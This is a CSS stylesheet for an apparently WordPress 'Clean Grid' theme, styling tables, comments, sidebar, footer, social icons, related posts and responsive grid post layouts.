.entry-content table{width:100%;margin:15px 0;border:1px solid #ddd;}
.entry-content table a{text-decoration:none;}
.entry-content table a:active,.entry-content table a:hover{text-decoration:underline;}
.entry-content table caption{font-weight:bold;padding:8px 10px;}
.entry-content table th{padding:8px 10px;text-shadow:none;background:#000;color:#fff;}
.entry-content table tr th{border-right:1px solid #444;}
.entry-content table tr th:last-child{border-right:none;}
.entry-content table tr td{padding:8px 10px;border-top:1px solid #eee;border-right:1px solid #eee;background:#fff;}
.entry-content table tr td:last-child{border-right:none;}
.entry-content table tr:nth-child(2n) td{background:#f8f8f8;}
.entry-content table tr:hover td{background:#dddddd;}
.entry-content a{text-decoration:none;color:#409BD4;}
.entry-content a:hover{text-decoration:underline;color:#08ACD5;}
.entry-content code{background:lightYellow;padding:1px;font-family:monospace,Monaco,Courier;}
.entry-content pre{margin:15px 0;overflow:auto;color:#fff;background:#1D1F21;padding:6px 10px;font-family:monospace,Monaco,Courier;-moz-tab-size:2;-o-tab-size:2;tab-size:2;-ms-word-break:normal;word-break:normal;word-break:normal;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;position:relative;}
.entry-content pre code{font-family:monospace,Monaco,Courier;background:none;padding:15px;white-space:pre;overflow:auto;display:block;}
.sticky{}
.updated:not(.published){display:none;}
.byline{}

/* =Page Links
----------------------------------------------- */
.page-links{display:inline-block;background:#444 !important;margin-top:10px;margin-bottom:10px;overflow:hidden;color:#fff !important;clear:both;}
.page-links > span,.page-links > a{float:left;padding:6px 10px;border-left:1px solid #dadada !important;color:#fff !important;}
.page-links span.page-links-title{border-left:0 !important;background:none !important;color:#fff !important;}
.page-links > span{background:#000 !important;color:#fff !important;}
.page-links a:hover{background:#333 !important;color:#fff !important;}

/* Posts/Post Navigation
-------------------------------------------------------------- */
.navigation.posts-navigation:before,.navigation.posts-navigation:after{content:" ";display:table;}
.navigation.posts-navigation:after{clear:both;}
.navigation.posts-navigation{padding:15px 0 15px;overflow:hidden;}
.navigation.post-navigation:before,.navigation.post-navigation:after{content:" ";display:table;}
.navigation.post-navigation:after{clear:both;}
.navigation.post-navigation{padding:10px 0 30px;overflow:hidden;}
.nav-previous{float:left;text-align:left;}
.nav-next{float:right;text-align:right;}

/* WP-PageNavi
-------------------------------------------------------------- */
.wp-pagenavi{clear:both;text-align:center;}
.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;border:1px solid #BFBFBF !important;padding:3px 5px;margin:2px;display:inline-block;}
.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#aaa !important;}
.wp-pagenavi span.current{font-weight:normal;background:#ddd;color:#000;}

/* Tag Cloud Widget
-------------------------------------------------------------- */
.widget_tag_cloud a{display:inline-block;color:#ffffff !important;background:#888888 !important;border:0px solid #cccccc;font-size:13px !important;padding:3px 5px;margin:0 5px 5px 0;text-decoration:none;line-height:1;-webkit-transition:.2s ease-in;-moz-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in;text-shadow:none !important;}
.widget_tag_cloud a:hover{color:#ffffff !important;background:#000000 !important;border:0px solid #333;}

/* Calendar
-------------------------------------------------------------- */
#wp-calendar{width:100%;background:#fff;}
#wp-calendar caption{border-top:1px dotted #ccc;text-align:right;font-weight:700;color:#333;font-size:12px;margin-top:0;padding:10px 10px 0 0;padding-bottom:15px;background:#fff;}
#wp-calendar thead{font-size:10px;}
#wp-calendar thead th{padding-bottom:10px;}
#wp-calendar tbody{color:#aaa;}
#wp-calendar tbody td{background:#f5f5f5;border:1px solid #eee;text-align:center;padding:8px;}
#wp-calendar tbody td:hover{background:#fff;}
#wp-calendar tbody .pad{background:none;}
#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right;}
#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:0;}
#wp-calendar thead th{padding-bottom:10px;text-align:center;}

/* Alignments
-------------------------------------------------------------- */
img.centered{clear:both;display:block;padding:0;margin-left:auto;margin-right:auto;margin-bottom:10px;}
.alignnone{clear:both;display:block;padding:0;margin:0 0 10px 0;}
.alignleft{display:inline;float:left;padding:0;margin:0 10px 10px 0;}
.alignright{display:inline;float:right;padding:0;margin:0 0 10px 10px;}
.aligncenter{clear:both;display:block;padding:0;margin:0 auto 10px auto;}

/* Captions
-------------------------------------------------------------- */
.wp-caption{text-align:center;background:#eee;padding:4px 0 5px 0;max-width:100%;}
.wp-caption img{margin:0 0 5px 0;padding:0;border:0;}
.wp-caption p.wp-caption-text{margin:0;padding:0 0 5px 0;font-size:100%;font-weight:normal;line-height:1;color:#444;}

/* Galleries
-------------------------------------------------------------- */
.gallery{margin-bottom:1.5em;}
.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;}
.gallery-columns-2 .gallery-item{max-width:50%;}
.gallery-columns-3 .gallery-item{max-width:33.33%;}
.gallery-columns-4 .gallery-item{max-width:25%;}
.gallery-columns-5 .gallery-item{max-width:20%;}
.gallery-columns-6 .gallery-item{max-width:16.66%;}
.gallery-columns-7 .gallery-item{max-width:14.28%;}
.gallery-columns-8 .gallery-item{max-width:12.5%;}
.gallery-columns-9 .gallery-item{max-width:11.11%;}
.gallery-caption{display:block;}

/* Comments
-------------------------------------------------------------- */
.comments-area{position:relative;padding:0;margin:0 0 30px 0!important;word-break:normal;word-wrap:break-word;overflow:hidden;}
h2.comments-title{font-size:20px;padding-bottom:10px;}
.comment-content a{word-wrap:break-word;}
.comment-content a,.comment-content a:visited{text-decoration:underline;}
.comment-content a:hover,.comment-content a:focus,.comment-content a:active{text-decoration:none;}
.comment-respond,.no-comments{padding:10px 0;border-top:0 solid #eee;}
.comment-respond #cancel-comment-reply-link{font-size:14px;font-weight:400;margin-left:1em;}
.comment-respond .logged-in-as{font-size:13px;}
.comment-form label{display:inline-block;min-width:6em;padding-right:1em;}
.comment-form .form-allowed-tags,.comment-form .form-allowed-tags code{font-size:12px;}
.comment-content a{word-wrap:break-word;}
.comments-area ol{list-style-type:none;margin:1em 0 0;}
.comments-area > ol{margin:0;}
.comments-area ol.children{border:1px solid #eee;border-top:0;margin-bottom:0;box-shadow:0 3px 3px rgba(200,200,200,0.1);}
.comment-list{margin-top:1em;}
.comment-list .comment,.comment-list .pingback{border:1px solid #eaeaea;padding:1em;margin-bottom:0;}
.comment-list > .comment,.comment-list > .pingback{margin-bottom:20px;}
.comment-list .comment.even,.comment-list .pingback.even{background:#f5f5f5;}
.comment-list .comment.odd,.comment-list .pingback.odd{background:#fbfbfb;}
.comment .comment-metadata{font-size:100%;font-style:italic;color:#aaa;}
.comment .edit-link,.pingback .edit-link{float:right;font-size:100%;font-style:italic;}
.comment .comment-meta .comment-author .avatar{float:left;margin-right:1em;}
.comment .comment-content{margin-top:1em;}
.comment .comment-content p{margin-bottom:1em;}
.comment .reply{font-size:95%;font-style:italic;}
.comment .comment-respond{margin-top:1em;}
.bypostauthor{display:block;}
#respond{}
#respond input[type=text],textarea{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;outline:none;padding:3px 0 3px 3px;margin:5px 1px 3px 0;border:1px solid #DDD;}
#respond input[type=text]:focus,textarea:focus{-webkit-box-shadow:0 0 5px rgba(81,203,238,1);-moz-box-shadow:0 0 5px rgba(81,203,238,1);box-shadow:0 0 5px rgba(81,203,238,1);margin:5px 1px 3px 0;border:1px solid rgba(81,203,238,1);}

/* Sidebar
-------------------------------------------------------------- */
.clean-grid-sidebar-wrapper .widget{position:relative;padding:0;margin-bottom:20px;word-break:normal;word-wrap:break-word;overflow:hidden;}
.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{font:normal normal 14px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;margin:0 0 5px 0;padding:0;text-transform:uppercase;border-bottom:3px solid #333333;}
.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title a,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title a:hover{color:#ffffff;}
.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{padding:8px 10px;display:inline-block;background:#333333;}
.clean-grid-sidebar-wrapper .widget a{color:#444444;}
.clean-grid-sidebar-wrapper .widget a:hover{color:#666666;}
.clean-grid-sidebar-wrapper .widget a:active{text-decoration:none;}
.clean-grid-sidebar-wrapper .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
.clean-grid-sidebar-wrapper .widget ol{margin:0;padding:0 0 0 1.2em;}
.clean-grid-sidebar-wrapper .widget li{margin:0;padding:8px 0px 8px 0px;border-bottom:1px dotted #eeeeee;}
.clean-grid-sidebar-wrapper .widget li li{padding:8px 0 8px 10px;line-height:1.8;}
.clean-grid-sidebar-wrapper .widget li:first-child{}
.clean-grid-sidebar-wrapper .widget li:last-child{padding-bottom:0;border-bottom:none;}
.clean-grid-sidebar-wrapper .widget select,.clean-grid-footer-blocks select{margin:0;padding:5px;width:100%;max-width:100%;}

/* Footer
-------------------------------------------------------------- */
.clean-grid-footer-blocks{-moz-box-shadow:0 0 2px #000000;-webkit-box-shadow:0 0 2px #000000;box-shadow:0 0 2px #000000;position:relative;margin:0 auto;padding:10px 15px;background:#252525;color:#cecece;word-wrap:break-word;}
.clean-grid-footer-blocks .widget{margin:0 0 25px;border:0;overflow:hidden;}
.clean-grid-footer-blocks .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
.clean-grid-footer-blocks .widget ol{margin:0;padding:0 0 0 1.2em;}
.clean-grid-footer-blocks .widget li{margin:0 0 6px;border-bottom:1px solid #2d2d2d;padding:6px 0 6px 0;}
.clean-grid-footer-blocks .widget li li{padding:8px 0 8px 10px;line-height:1.8;}
.clean-grid-footer-blocks .widget li:first-child{padding-top:0;}
.clean-grid-footer-blocks .widget li:last-child{padding-bottom:0;border-bottom:none;}
.clean-grid-footer-blocks a{outline:none;text-decoration:none;color:#dbdbdb;}
.clean-grid-footer-blocks a:hover{text-decoration:none;color:#ffffff;}
.clean-grid-footer-block-1,.clean-grid-footer-block-2,.clean-grid-footer-block-3,.clean-grid-footer-block-4{float:left;width:25%;padding:20px 19px 0 0;margin:0;}
.clean-grid-footer-blocks .widget .clean-grid-widget-title{font:normal normal 14px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 0 15px;padding:0 0 15px;color:#ffffff;text-transform:uppercase;border-bottom:1px dotted #5A5656;}
.clean-grid-footer-blocks .widget .clean-grid-widget-title a,.clean-grid-footer-blocks .widget .clean-grid-widget-title a:hover{color:#ffffff;}

/* Copyright
-------------------------------------------------------------- */
.clean-grid-footer{position:relative;-moz-box-shadow:0 0 2px #000000;-webkit-box-shadow:0 0 2px #000000;box-shadow:0 0 2px #000000;background:#303436;margin:0 auto;font-size:95%;padding:5px 0;border-top:1px solid #3D3D3D;}
.clean-grid-footer.foot-widg-narrow{width:100%;}
.clean-grid-footer .clean-grid-foot-wrap{margin:0 auto;}
.clean-grid-footer.foot-wide .clean-grid-foot-wrap{margin:0 auto;width:96%;}
.clean-grid-footer .clean-grid-foot-wrap a{color:#ECFFF1;}
.clean-grid-footer .clean-grid-foot-wrap p.clean-grid-copyright{float:none;margin:0;color:#ECFFF1;text-align:center;padding:8px 0;line-height:1;}
.clean-grid-footer .clean-grid-foot-wrap p.clean-grid-credit{float:none;margin:0;color:#ECFFF1;text-align:center;padding:8px 0;line-height:1;}

/* Search Widget
-------------------------------------------------------------- */
.clean-grid-search-form{position:relative;}
.clean-grid-search-form input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
input.clean-grid-search-field{padding:8px 10px;line-height:1;font-size:inherit;}
input.clean-grid-search-submit{padding:8px 10px;line-height:1;font-size:inherit;}
.clean-grid-social-search-box{position:absolute;right:0;top:45px;z-index:100;background:#fff;padding:5px;border:1px solid #ddd;display:none;}
@media only screen and (max-width: 1112px) {
.clean-grid-social-search-box{top:38px;}
}

/* Related Posts
-------------------------------------------------------------- */
.clean-grid-related-posts-wrap{margin:15px auto 0;}
.clean-grid-related-posts-wrap h4{margin:10px 0 10px;font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;letter-spacing:-1px;}
.clean-grid-related-posts-list{margin:0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;}
.clean-grid-related-posts-list li{margin:0 0 15px 0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden;border:none !important;}
.clean-grid-related-posts-list li:nth-last-child(1){margin-bottom:0;}
.clean-grid-related-posts-list li:nth-last-child(2){margin-bottom:0;}
.clean-grid-related-posts-list li:nth-last-child(3){margin-bottom:0;}
.clean-grid-related-posts-list li:nth-last-child(4){margin-bottom:0;}
.clean-grid-related-posts-list .clean-grid-related-post-item{display:block;padding:0;float:left;width:24%;-webkit-box-flex: 0;-webkit-flex: 0 0 24%;-moz-box-flex: 0;-ms-flex: 0 0 24%;flex: 0 0 24%;}
.clean-grid-related-posts-list .clean-grid-related-post-item:first-child{border-left:none;}
.clean-grid-related-posts-list .clean-grid-related-post-item-thumbnail{display:block;margin:0 0 10px;max-width:100%;height:auto;background-color:transparent;border:none;padding:0;}
.clean-grid-related-posts-list .clean-grid-related-post-item-title{font-weight:normal;text-decoration:none;}
@media only screen and (min-width: 785px) and (max-width: 1112px) {
.clean-grid-related-posts-list .clean-grid-related-post-item{width:48%;-webkit-box-flex: 0;-webkit-flex: 0 0 48%;-moz-box-flex: 0;-ms-flex: 0 0 48%;flex: 0 0 48%;}
.clean-grid-related-posts-list li:nth-last-child(1){margin-bottom:0;}
.clean-grid-related-posts-list li:nth-last-child(2){margin-bottom:0;}
.clean-grid-related-posts-list li:nth-last-child(3){margin-bottom:15px;}
.clean-grid-related-posts-list li:nth-last-child(4){margin-bottom:15px;}
}
@media only screen and (min-width: 480px) and (max-width: 784px) {
.clean-grid-related-posts-list .clean-grid-related-post-item{width:48%;-webkit-box-flex: 0;-webkit-flex: 0 0 48%;-moz-box-flex: 0;-ms-flex: 0 0 48%;flex: 0 0 48%;}
.clean-grid-related-posts-list li:nth-last-child(1){margin-bottom:0;}
.clean-grid-related-posts-list li:nth-last-child(2){margin-bottom:0;}
.clean-grid-related-posts-list li:nth-last-child(3){margin-bottom:15px;}
.clean-grid-related-posts-list li:nth-last-child(4){margin-bottom:15px;}
}
@media only screen and (max-width: 480px) {
.clean-grid-related-posts-list .clean-grid-related-post-item{width:100%;-webkit-box-flex: 0;-webkit-flex: 0 0 100%;-moz-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;text-align:center;}
.clean-grid-related-posts-list .clean-grid-related-post-item-thumbnail{margin:0 auto 10px;}
.clean-grid-related-posts-list li:nth-last-child(1){margin-bottom:0;}
.clean-grid-related-posts-list li:nth-last-child(2){margin-bottom:15px;}
.clean-grid-related-posts-list li:nth-last-child(3){margin-bottom:15px;}
.clean-grid-related-posts-list li:nth-last-child(4){margin-bottom:15px;}
}

/* Social Icons ----------------------------------------------- */
.clean-grid-top-social-icons{position:absolute;right:0;top:0;}
.clean-grid-top-social-icons a{color:#ffffff !important;margin-right:10px;font-size:14px;line-height:45px;display:inline-block;-webkit-transition:.25s;-o-transition:.25s;-moz-transition:.25s;transition:.25s;}
.clean-grid-top-social-icons a:hover{color:#dddddd !important;}
@media only screen and (max-width: 1076px) {
.clean-grid-top-social-icons a{line-height:39px;}
}
@media only screen and (max-width: 400px) {
.clean-grid-top-social-icons a{margin-right:6px;}
}

.clean-grid-social-icons{font-size:14px;line-height:1;margin:0;padding:0;text-align:center;background:#000;color:#fff;text-shadow:0 1px 0 #000;border-bottom:1px solid #555;}
.clean-grid-social-icons-inner{margin:0;padding:8px 10px 4px;}
.clean-grid-social-icons a{display:inline-block;margin-right:5px;margin-bottom:4px;padding:5px;font-size:14px;line-height:14px;width:26px;height:26px;background:#555;color:#fff;border:1px solid #ddd;text-shadow:0 1px 0 #000;text-align:center;vertical-align:middle;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}
.clean-grid-social-icons a.clean-grid-social-twitter{background:#555;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-facebook{background:#3b5998;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-twitter{background:#55acee;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-google-plus{background:#dc4e41;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-pinterest{background:#bd081c;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-linkedin{background:#0077b5;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-instagram{background:#3f729b;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-vk{background:#4c75a3;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-flickr{background:#ff0084;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-youtube{background:#cd201f;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-vimeo{background:#1ab7ea;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-soundcloud{background:#ff8800;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-lastfm{background:#d51007;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-github{background:#666666;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-bitbucket{background:#205081;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-tumblr{background:#35465c;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-digg{background:#000000;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-delicious{background:#3399ff;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-stumbleupon{background:#eb4924;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-reddit{background:#ff4500;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-dribbble{background:#ea4c89;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-behance{background:#1769ff;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-codepen{background:#000000;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-jsfiddle{background:#4679a4;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-stack-overflow{background:#f48024;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-stack-exchange{background:#1e5397;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-buysellads{background:#b30703;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-slideshare{background:#0077b5;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-skype{background:#00aff0;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-envelope{background:#2c9ab7;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-rss{background:#ee802f;color:#fff;}
.clean-grid-social-icons a:hover{color:#fff;background:#000;border:1px solid #555;text-shadow:0 1px 0 #000;}

/* Grid
-------------------------------------------------------------- */
.clean-grid-row{position:relative;width:100%;}
.clean-grid-row [class^="clean-grid-col"]{float:left;margin:0.5rem 2% 1.5rem;min-height:0.125rem;}
.clean-grid-col-1,.clean-grid-col-2,.clean-grid-col-3,.clean-grid-col-4,.clean-grid-col-5,.clean-grid-col-6,.clean-grid-col-7,.clean-grid-col-8,.clean-grid-col-9,.clean-grid-col-10,.clean-grid-col-11,.clean-grid-col-12{width:96%;}
.clean-grid-row::after{content:"";display:table;clear:both;}

@media only screen and (min-width: 806px) {
.clean-grid-col-1{width:4.33%;}
.clean-grid-col-2{width:12.66%;}
.clean-grid-col-3{width:21%;}
.clean-grid-col-4{width:29.33%;}
.clean-grid-col-5{width:37.66%;}
.clean-grid-col-6{width:46%;}
.clean-grid-col-7{width:54.33%;}
.clean-grid-col-8{width:62.66%;}
.clean-grid-col-9{width:71%;}
.clean-grid-col-10{width:79.33%;}
.clean-grid-col-11{width:87.66%;}
.clean-grid-col-12{width:96%;}
}

/* Featured Posts Area Widgets
-------------------------------------------------------------- */
.clean-grid-featured-posts-area .widget{position:relative;padding:0;margin:0 0 20px 0 !important;word-break:normal;word-wrap:break-word;overflow:hidden;}
.clean-grid-featured-posts-area .widget .clean-grid-widget-heading{padding:0;margin:0;border:0 solid #ececec;background:#fff;text-align:center;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;}
.clean-grid-featured-posts-area .widget .clean-grid-widget-title{font:normal normal 14px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;margin:0 0 5px 0;padding:0;text-transform:uppercase;border-bottom:3px solid #333333;}
.clean-grid-featured-posts-area .widget .clean-grid-widget-title a,.clean-grid-featured-posts-area .widget .clean-grid-widget-title a:hover{color:#ffffff;}
.clean-grid-featured-posts-area .widget .clean-grid-widget-title span{padding:8px 10px;display:inline-block;background:#333333;}
.clean-grid-featured-posts-area .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
.clean-grid-featured-posts-area .widget ol{margin:0;padding:0 0 0 1.2em;}
.clean-grid-featured-posts-area .widget li{margin:0;padding:8px 0px 8px 0px;border-bottom:1px dotted #eeeeee;}
.clean-grid-featured-posts-area .widget li li{padding:8px 0 8px 10px;line-height:1.8;}
.clean-grid-featured-posts-area .widget select,.clean-grid-footer-blocks select{margin:0;padding:5px;width:100%;max-width:100%;}
.clean-grid-top-wrapper{}
.clean-grid-top-wrapper .widget{margin:10px 0 10px 0 !important;padding:0;}
.clean-grid-top-wrapper .widget:last-child{margin-bottom:0 !important;}
.clean-grid-top-wrapper .widget.clean-grid-featured-posts-widget-seven{padding:0 !important;}

/* Post Style: Grid Posts
-------------------------------------------------------------- */
.clean-grid-grid-posts{overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;padding:0 5px;}
.clean-grid-grid-post{position:relative;height:auto;padding:0;margin-top:10px;margin-bottom:10px;margin-right:2%;background:#f7f7f7;overflow:hidden;-webkit-box-shadow: 0 1px 4px rgba(0,0,0,.3), 0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow: 0 1px 4px rgba(0,0,0,.3), 0 0 40px rgba(0,0,0,.1) inset;box-shadow: 0 1px 4px rgba(0,0,0,.3), 0 0 40px rgba(0,0,0,.1) inset;}

.clean-grid-grid-post.clean-grid-2-col{float:left;width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-moz-box-flex:0;-ms-flex:0 0 49%;flex:0 0 49%;}
.clean-grid-grid-post.clean-grid-2-col:nth-of-type(2n+2){margin-right:0;}
.clean-grid-grid-post.clean-grid-2-col:nth-of-type(2n+1){clear:both;}

.clean-grid-grid-post.clean-grid-3-col{float:left;width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-moz-box-flex:0;-ms-flex:0 0 32%;flex:0 0 32%;}
.clean-grid-grid-post.clean-grid-3-col:nth-of-type(3n+3){margin-right:0;}
.clean-grid-grid-post.clean-grid-3-col:nth-of-type(3n+1){clear:both;}

.clean-grid-grid-post.clean-grid-4-col{float:left;width:23.5%;-webkit-box-flex:0;-webkit-flex:0 0 23.5%;-moz-box-flex:0;-ms-flex:0 0 23.5%;flex:0 0 23.5%;}
.clean-grid-grid-post.clean-grid-4-col:nth-of-type(4n+4){margin-right:0;}
.clean-grid-grid-post.clean-grid-4-col:nth-of-type(4n+1){clear:both;}

.clean-grid-grid-post a{text-decoration:none;}
.clean-grid-grid-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.clean-grid-grid-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.clean-grid-grid-post-thumbnail img:hover{opacity:0.8;}
.clean-grid-grid-post-details{width:100%;height:auto;float:none;position:relative;padding:0;}
.clean-grid-grid-post-details-full{width:100%;height:auto;float:none;position:relative;padding:0;}
.clean-grid-grid-post-categories{margin-bottom:0;padding:6px 10px 0px 10px;text-align:center;}
.clean-grid-grid-post-categories a{display:inline-block;color:#ffffff !important;background:#9a2e31 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.clean-grid-grid-post-categories a:last-child{margin:0 0 0 0;}
.clean-grid-grid-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.clean-grid-grid-post-title{font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0;line-height:1.2;text-transform:none;text-align:center;border-bottom:1px solid #eaeaea;padding:6px 10px 6px 10px;letter-spacing:-1px;}
.clean-grid-grid-post-title a{color:#000000 !important;}
.clean-grid-grid-post-title a:hover{color:#333333 !important;}
.clean-grid-grid-post:first-child .clean-grid-grid-post-title{}
.clean-grid-grid-post-snippet{display:block;text-align:center;margin:0;padding:0 10px 6px 10px;}
.clean-grid-grid-post-snippet p{margin:0;}
.clean-grid-grid-post-footer{margin:0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;border-top:1px solid #fff;padding:8px 10px 6px 10px;}
.clean-grid-grid-post-footer a{color:#666666 !important;display:inline-block;}
.clean-grid-grid-post-footer a:hover{color:#000000 !important;}
.clean-grid-grid-post-footer i{display:inline-block;vertical-align:top;}
.clean-grid-grid-post-author{display:inline-block;line-height:1;margin: 0 0 3px 0;}
.clean-grid-grid-post-date{display:inline-block;line-height:1;margin: 0 0 3px 0;}
.clean-grid-grid-post-dot-div{margin:0 5px 3px 5px;display:inline-block;line-height:1;}
.clean-grid-grid-post-comment{display:inline-block;line-height:1;margin: 0 0 3px 0;}
.clean-grid-grid-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.clean-grid-grid-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.clean-grid-grid-post-read-more{margin:0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;opacity:0;transition:all 0.2s linear;left:0;right:0;margin-left:auto;margin-right:auto;}
.clean-grid-grid-post-thumbnail:hover .clean-grid-grid-post-read-more{opacity:1;}
.clean-grid-grid-post-read-more a{display:inline-block;background:#000000 !important;color:#ffffff !important;padding:5px 10px;-webkit-box-shadow:0 0 1px #000000;-moz-box-shadow:0 0 1px #000000;box-shadow:0 0 1px #000000;}
.clean-grid-grid-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;-webkit-box-shadow:0 0 1px #000000;-moz-box-shadow:0 0 1px #000000;box-shadow:0 0 1px #000000;}
.clean-grid-grid-post-mask{-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;opacity:0;position:absolute;bottom:-200px;left:0;width:100%;padding:0;background-color:rgba(0,0,0,0.6);text-align:center;}
.clean-grid-grid-post-mask-inside{position:relative;width:100%;height:100%;padding:10px;}
.clean-grid-grid-post-thumbnail:hover .clean-grid-grid-post-mask{opacity:1;bottom:0;}

@media only screen and (min-width: 801px) and (max-width: 1000px) {
.clean-grid-grid-post.clean-grid-4-col{width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-moz-box-flex:0;-ms-flex:0 0 32%;flex:0 0 32%;}
.clean-grid-grid-post.clean-grid-4-col:nth-of-type(4n+4){margin-right:2%;}
.clean-grid-grid-post.clean-grid-4-col:nth-of-type(4n+1){clear:none;}
.clean-grid-grid-post.clean-grid-4-col:nth-of-type(3n+3){margin-right:0;}
.clean-grid-grid-post.clean-grid-4-col:nth-of-type(3n+1){clear:both;}
}

@media only screen and (min-width: 521px) and (max-width: 800px) {
.clean-grid-grid-post.clean-grid-3-col{width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-moz-box-flex:0;-ms-flex:0 0 49%;flex:0 0 49%;}
.clean-grid-grid-post.clean-grid-3-col:nth-of-type(3n+3){margin-right:2%;}
.clean-grid-grid-post.clean-grid-3-col:nth-of-type(3n+1){clear:none;}
.clean-grid-grid-post.clean-grid-3-col:nth-of-type(2n+2){margin-right:0;}
.clean-grid-grid-post.clean-grid-3-col:nth-of-type(2n+1){clear:both;}

